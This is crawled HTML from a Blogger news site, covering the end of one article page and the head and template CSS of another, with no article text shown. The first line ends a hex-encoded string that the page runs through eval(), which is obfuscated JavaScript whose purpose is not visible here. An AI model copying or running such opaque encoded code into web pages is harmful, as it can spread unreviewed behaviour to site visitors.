74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ms15txVbn8sOa1HY8pfcqWywcUg:1769018190059';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/1609427836486897927/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1609427836486897927', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/12/jaaved-jaaferi-movies-167007807116x9.jpg', 'pageName': 'Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi\u2019s Latest Movies, Web Series on His 59th Birthday', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi\u2019s Latest Movies, Web Series on His 59th Birthday', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bhoot Police to Sooryavanshi, a look at Jaaved Jaaferi\u2019s Latest Movies, Web Series on His 59th Birthday', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tK91D2VFe45XI4decebYKCN_LuspOUFnmtWYMX8YKpH9YWgVBuL-urGTEQI5J4Q2f0oy-MHRa1vylL0OmAbC-wZE53O0dcSYEpWGIt57aYx5UDXztkstafzPHZaqxVbLDNBvsX_2dMkohg1xYsD0e4HxrScvOWQKZkswB4fQ', 'url': 'https://www.exprssnews.com/2022/12/bhoot-police-to-sooryavanshi-look-at.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1609427836486897927}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html
body_size: 37214
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='no-referrer' name='referrer'/>
<script async='async' crossorigin='anonymous' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21677537600/nishan_test*728-90', [728, 90], 'div-gpt-ad-1757684573477-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-B2BG1XCZ6P'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B2BG1XCZ6P');
</script>
<meta content='vYnZTrvKpVjdq0jxv-Wpdsj3BLHOOmAhte3X9Qj6lbs' name='google-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.exprssnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - RSS" href="https://www.exprssnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.blogger.com/feeds/2039107533257446266/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews - Atom" href="https://www.exprssnews.com/feeds/5556916187526937333/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png' rel='image_src'/>
<meta content='https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html' property='og:url'/>
<meta content='Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' property='og:title'/>
<meta content='Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vokuSHtV8YFxe5Mtr_loLEQQQ9bObCSB21lMUoSm2wFrX2B_i7B3DZkxq59H3I6mM81_dTRgRiioKnar97qqyfr8kjz38YZuO7qnpFlQjjsGv-P_sLZgLjYanSYWB6tF4eA5hHsRswfsB2lViohdSTXjsam6i0HOYWWGst9BrveMDmAZ_rNzUY0BP5yQ=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items -   Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' property='og:title'/>
<meta content='https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png' property='og:image'/>
<meta content='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' property='og:site_name'/>
<meta content='https://www.exprssnews.com/' name='twitter:domain'/>
<meta content='Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png' name='twitter:image'/>
<meta content='Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#e44332;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#e44332}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#e44332}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#e44332}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#e44332;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#ffffff;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#e44332}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#e44332}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#e44332}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#e44332}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
